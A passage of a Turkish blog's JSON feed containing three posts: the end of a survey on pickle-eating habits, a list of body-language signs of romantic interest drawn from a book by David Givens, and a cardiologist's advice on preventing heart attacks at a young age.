\/\u003E\u003C\/div\u003E\u003Cdiv\u003ETurşu en çok neyin yanına yakışıyor? Türk halkının yarısından çoğu kuru fasulyenin yanında turşu olmazsa olmaz diyor. Yüzde 52,7'lik kesim turşu ile birlikte kuru fasulye tüketmeyi sevdiğini söylerken, yüzde 10,6’sı nohut, yüzde 8,1’i balık, yüzde 7,7’si pilav, yüzde 6,5’i tarhana çorbası, yüzde 2,9’u döner tüketiyor. Diğer tercihler ise yüzde 2,7’si dürüm, yüzde 2,7’si diğer, yüzde 2,2’si tavuklu pilav, yüzde 1,7’si kavurma, yüzde 1,2’si makarna, yüzde 1’i hamburger.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EYumurtanın da Turşusu mu olur!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBilindiği üzere Türk mutfağında birbirinden ilginç turşu çeşitleri var. Duyunca, \"Bunun da turşusu mu olurmuş?\" dedirtiyor. \"Turşusu olduğunu duyduğunuzda şaşırdığınız ürünler nedir?\" sorusunun cevabında 'yumurta' büyük bir çoğunlukla dile getirildi. Yüzde 40,2 yumurta derken, yüzde 13,4 balık, yüzde 11,2 bamba, yüzde 9,3 mandalina, yüzde 7,1 muz, yüzde 4,4 karpuz, yüzde 3,9 erik, yüzde 2,9 mantar, yüzde 2,7 kiraz, yüzde 2,2 avokado, yüzde 0,2 üzüm, yüzde 2,5 diğer cevabını verdi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKışın iki günde bir turşu tüketiyoruz\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETurşu severlerin kışın neredeyse iki günde bir turşu yediği de öğrenildi. \"Kışın turşu tüketme sıklığınız nedir?\" sorusuna yüzde 35,1 'iki günde bir', yüzde 27,2 'haftada bir', yüzde 21,5 'nadiren', yüzde 12,8 ' her gün' yediğini söylerken, yüzde 3,4 ise hiç tüketmediğini ifade etti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETurşunun Diyarı İç Anadolu Bölgesi\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"En iyi turşu hangi bölgede yapılır?\" sorusunda iç Anadolu bölgesi yüzde 24,3 ile ipi göğüsledi. Yüzde 21,8 Ege Bölgesi'ni, yüzde 19,9 Karadeniz Bölgesi, yüzde 14,6 Marmara Bölgesi, yüzde 7,2 Akdeniz Bölgesi, yüzde 6,7 Güneydoğu Anadolu Bölgesi, yüzde 5,5 Doğu Anadolu Bölgesi takip etti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAğız sulandıran lezzet: Acılı biber turşusu\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAcılı biber severlerin en çok tercih ettiği çeşit yüzde 41,9 ile biberiye turşusu (tombik) oldu. Yüzde 36,1'i süs biber turşusu (ince), yüzde 22'si jalapeno biber turşusu (yuvarlak dilimlenmiş) dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETurşu tüketme sebebiniz nedir?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETurşu tüketicilerine neden turşu tükettikleri de soruldu. Yüzde 62'si yemek kültürü, yüzde 21,9'u hastalıklara karşı önlem, yüzde 10,8'i metabolizmayı hızlandırmak için olduğunu dile getirdi. Yüzde 5,3'ü ise diğer cevabını verdi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETurşu en çok kışın tüketiliyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPeki, turşunun mevsimi var mı? Turşu tüketicileri en çok hangi mevsimde turşu tüketiyor? Bu soru da açık ara bir yanıt buldu. Tüketicilerin yüzde 62,3'ü turşuyu kışın tercih ediyor. Yüzde 33,8'i dört mevsim derken, yüzde 2,8'si yaz yüzde 0,8'i sonbahar yüzde 0,3'ü ilkbahar dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBonus: Kışın en çok tükettiğiniz çorba?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKışın vazgeçilmez çorbası ise tarhana oldu. Yüzde 58,7 oranıyla tarhana en çok içilen çorba olurken, yüzde 41,3 gibi bir çoğunluk ise mercimek çorbasını tercih etti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cu\u003EMetodoloji\u003C\/u\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETürkiye genelinde 1.100 kişinin katıldığı ve 16 - 22 Ekim 2023 tarihleri arasında yapılan araştırma, kantitatif araştırma yöntemlerinden CAWI tekniği ile “Areda Survey’in Profil Bazlı Dijital Paneli” kullanılarak gerçekleştirildi.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/4421779312807193278\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/11\/dunya-tursu-gunune-ozel-arastirma.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/4421779312807193278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/4421779312807193278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/11\/dunya-tursu-gunune-ozel-arastirma.html","title":"Özel araştırma: Limonlu mu yoksa sirkeli mi?"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghh0eNmzzAk-RIskyTApW8F_pfFxXAASUwhsvh-4IGXWqZHSoDKw3KbzUM9P4-WK6JhfkhvBH202h8pO2ejYgv_GRh6-IHLPh4Ki7JdFGKPd3YgeSVRLW6lFk8Wch_ILAIIWaBM5HEnJBiIzYopr0m-_T_kxzIFuxnNKK0-wCmbqNvqGIZCmsjKjQwCVc\/s72-c\/Limonlu%20mu%20yoksa%20sirkeli%20mi.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-3430500988624886194"},"published":{"$t":"2025-11-25T10:56:00.000+03:00"},"updated":{"$t":"2025-11-25T10:56:15.949+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aşk oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"}],"title":{"type":"text","$t":"Aşkın 9 belirtisi"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaNHKnhjngQlDbcZ3zDMAQuDUPglr8458J33uusXwVb1EF_5IsLp7S5-eESTBHvE3He-UJsSj4Oeu9G1-wK_TfGpwNhQinDQyRArpIx8f1Uy4HcgMXbQCQ1RgCWdnKiLSctYOXWWmDPqo\/s800\/A%25C5%259Fk%25C4%25B1n+9+belirtisi.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Aşkın 9 belirtisi\" border=\"0\" data-original-height=\"525\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaNHKnhjngQlDbcZ3zDMAQuDUPglr8458J33uusXwVb1EF_5IsLp7S5-eESTBHvE3He-UJsSj4Oeu9G1-wK_TfGpwNhQinDQyRArpIx8f1Uy4HcgMXbQCQ1RgCWdnKiLSctYOXWWmDPqo\/s16000\/A%25C5%259Fk%25C4%25B1n+9+belirtisi.jpg\" title=\"Aşkın 9 belirtisi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\"Aşkın sözsüz dili\" alt başlığıyla yayımlanan kitapta, tanışan iki insanın birbiriyle ilgilenmelerinin göstergeleri şöyle sıralanıyor:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EŞule Gülmen'in Türkçe'ye çevirdiği kitapta ilişkiyi 5 evreye ayıran David Givens, bunları \"Dikkat çekmek\", \"Gözdeki pırıltı nasıl okunur?\", \"Kelime alışverişi\", \"Dokunmanın dili\" ve \"Sevişmek\"\u0026nbsp; olarak\u0026nbsp; adlandırıyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Aşkın sözsüz dili\" alt başlığıyla yayımlanan kitapta, tanışan iki insanın birbiriyle ilgilenmelerinin göstergeleri şöyle sıralanıyor:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGöz kırpma hızının artması:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGöz kırpışının hızlanması, uyarıcı nöro-kimyasal dopaminin beyin tarafından salınmasıyla ortaya çıkan duygusal coşkunun yansımasıdır.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBukalemun etkisi:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVücut hareketlerinin taklit edilmesi partnerinizin gerçekten de sizin dalga boyunuzda olduğunu gösterir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EYüz kızarması:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKulakların üstlerinden, yüzün tamamına dek yüzdeki kızıl renk tonu, partnerinizin sempatik sinir sisteminin işe karıştığının göstergesidir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESaçları düzeltmek:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKendine çeki düzen verme ile ilgili jestler, 'İlgileniyorum' manasına gelir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENiyet işareti:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETesadüf eseri masanın üstünde size doğru uzatılan bir kol, dokunma isteğinin işaretidir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EÖne eğilme:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eİnsanlar her zaman en önemli buldukları şeye ya da kişiye doğru eğilirler; buna yönelme refleksi diyoruz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKocaman gözler:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPartnerinizin merkezi sinir sistemi uyarıldığında göz kapaklarının istemsiz visseral kasları gözlerini normalden daha yuvarlak bir hale getirir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESarkmış çene:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBütün ilgiyi ele geçirdiğinizde, partnerinizin dudakları görünür bir şekilde aralanır. Sarkmış bir çene biraz daha yaklaşmanız için bir işarettir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBakışların kesişmesi:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPartnerinizin sizin görüş alanınız içerisinde sürekli aşağı yukarı göz gezdirmesi göz teması kurmayı arzuladığını gösterir.\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Aşk Sinyalleri\"nde tanınma devresindeki olumsuz ipuçları da şöyle anlatılıyor:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETepki yok:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EDikkat çekme davetleriniz tamamen görmezden gelinirse kur yapmanın en cesaret kırıcı işaretini almış olursunuz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDonma:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDurgun bir vücut tepkisiz gibi görünse de umursamazlık yerine utangaçlık sinyali veriyordur. Tüm yetişkin nüfusunun yüzde ellisini oluşturan utangaç kişilerin nazik vücut dili, kendilerini olduğundan daha az yaklaşılabilir gibi gösterir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESoğuk muamele:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBaşka bir yöne doğru umursamazca dönmek, 'beni rahatsız etme' manasına gelir. Dudakların sıkıştırılması: Sıkıştırılmış dudaklar partnerinizin size kur yapacak bir ruh durumunda olmadığı izlenimi uyandırır.\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/3430500988624886194\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/02\/askin-9-belirtisi.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3430500988624886194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3430500988624886194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/02\/askin-9-belirtisi.html","title":"Aşkın 9 belirtisi"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaNHKnhjngQlDbcZ3zDMAQuDUPglr8458J33uusXwVb1EF_5IsLp7S5-eESTBHvE3He-UJsSj4Oeu9G1-wK_TfGpwNhQinDQyRArpIx8f1Uy4HcgMXbQCQ1RgCWdnKiLSctYOXWWmDPqo\/s72-c\/A%25C5%259Fk%25C4%25B1n+9+belirtisi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5288712785084630646"},"published":{"$t":"2025-11-24T18:06:00.000+03:00"},"updated":{"$t":"2025-11-24T18:06:35.457+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sağlık"}],"title":{"type":"text","$t":"​Hangi faktörler erken yaşta kalp krizini tetikliyor? "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEittamEIV36czvV-fikOdksKnhO-Db5Swd3PapgGi5PiuZFPty-TWnlbbgS16VrE2IabHfEmRPL1uBs0O4nPy37fc-zEQYgQNPHEC0EEc8FIWG0EzJfDZoDtvEwbBokEsRJOgVTcSkfsZ4\/s800\/kalp.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"​Hangi faktörler erken yaşta kalp krizini tetikliyor?\" border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEittamEIV36czvV-fikOdksKnhO-Db5Swd3PapgGi5PiuZFPty-TWnlbbgS16VrE2IabHfEmRPL1uBs0O4nPy37fc-zEQYgQNPHEC0EEc8FIWG0EzJfDZoDtvEwbBokEsRJOgVTcSkfsZ4\/s16000\/kalp.jpg\" title=\"​Hangi faktörler erken yaşta kalp krizini tetikliyor?\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EErken yaşta kalp krizine karşı doğru beslenme ve spor şart!\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKalp krizi toplumda daha çok ileri yaş rahatsızlığı olarak biliniyor fakat son yıllarda genç yaşlarda da görülebiliyor. Uzmanlar, birinci derece akrabalar arasında genç yaşta kalp krizi öyküsü, kalp krizine bağlı vefat durumu ve sigara tüketiminin erken yaşta kalp krizine yol açabileceği uyarısında bulunuyor. Uzmanlar, doğru beslenme, sigaradan uzak bir yaşam ve düzenli sporun kalp krizinden korunmada etkisine dikkat çekiyor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKalp hastalığı ve inmeye karşı küresel bir savaş veren Dünya Kalp Federasyonu tarafından ilan edilen 29 Eylül Dünya Kalp Günü’nde kalp sağlığının önemine dikkat çekilmesi amaçlanıyor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EÜsküdar Üniversitesi NPİSTANBUL Beyin Hastanesi Kardiyoloji Uzmanı Prof. Dr. Mehmet Baltalı, kalp sağlığının nasıl korunabileceğine dair bilgileri, genç yaşta kalp krizine yol açan etkenleri ve son derece önemli tavsiyelerini paylaştı.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAile öyküsüne ve sigaraya dikkat!\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EErken yaşta meydana gelen kalp krizinde iki önemli neden olduğuna dikkat çeken Prof. Dr. Mehmet Baltalı, “İlki ailesinde ve birinci derece akrabasında genç yaşta kalp krizi geçirmiş kişilerin olması, ikincisi de sigara tüketimi. Biz bu iki nedeni genç yaştaki insanlarda daha çok görüyoruz. Yani en fazla risk altında olanlar, özellikle ailesinde birinci dereceden akrabalardan biri erken yaşta kalp krizi geçirenler, bu nedenle ailede meydana gelen ani ölüm veya kalp krizinden vefat etmiş olan kişiler bulunanlar ve sigara tiryakileridir. Özellikle çocukların sigaradan kesinlikle uzak durmaları gerekiyor çünkü bu onlar için çok ciddi bir risk. Birçok genç hastaya stent uyguladık, genç yaşta kalp krizi geçirdiklerine şahit olduk. Şeker hastalığı, tansiyon, kolesterol yüksekliği gibi faktörler de etkili ama en ileri çıkan faktörler bu şekilde” diye konuştu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EErkeklerde kalp krizi daha erken görülüyor\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKalp krizi vakalarının erkeklerde 40’tan, kadınlarda ise 65 yaşından sonra daha sık görüldüğüne dikkat çeken Baltalı, “Ancak genç yaşta ortaya çıkacak olası kalp krizlerini önlemek ve önceden öngörüde bulunmak da mümkün. Eğer ailesinde erken yaşta kalp krizi geçirmiş olanlar varsa 20 yaşına geldiğinde genel check-up yaptırması, kan değerlerini ölçtürmesi, kolesterolün kontrol altına alınması, sigara kullanmaması ve tansiyon gibi diğer risk faktörlerine dikkat etmesi gerekiyor. Bu önlemler gerçekten çok önemli, mutlaka yapılmalı” ifadelerini kullandı.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGençler gıdalara ve spora dikkat etmeli\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGençlerde ortaya çıkması olası kalp krizlerini önlemek için ilaçlarla veya yaşam tarzı değişikliği ile kolesterolün düşürülmesi gerektiğine işaret eden Prof. Dr. Mehmet Baltalı, “Tüketilen gıdalara dikkat edilmeli. İşlenmiş ve yağlı etten, kebap gibi besinlerden kaçınmalılar. Mümkünse tavuk ve balık ağırlıklı beslenebilirler. Balığı da haftada üç günden fazla tüketmenin faydası bulunmuyor. Daha çok Akdeniz diyetine yönlenmeliler. Uzun süreli açlık gibi diyetlerin kanıtlanmış bir faydası yok. Zeytinyağı, sebze ve meyve ağırlıklı beslenmeye dikkat etmeliler. Günde 20-30 dakika spor da günlük yaşamda mutlaka yer almalı. Ancak spor derken ağırlık kaldırmak ve risk teşkil ettiği için kas geliştirmekten bahsetmiyoruz. Sağlıklı yaşam için her halükarda yüzme, bisiklet kullanma ve yürüyüş gibi aktivitelerin haftada en az 4 gün uygulanması faydalı olacaktır” dedi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; font-family: Roboto, RobotoDraft, Helvetica, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5288712785084630646\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2020\/09\/hangi-faktorler-erken-yasta-kalp.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5288712785084630646"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5288712785084630646"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2020\/09\/hangi-faktorler-erken-yasta-kalp.html","title":"​Hangi faktörler erken yaşta kalp krizini tetikliyor? "}],"author":[{"name":{"$t":"Veka 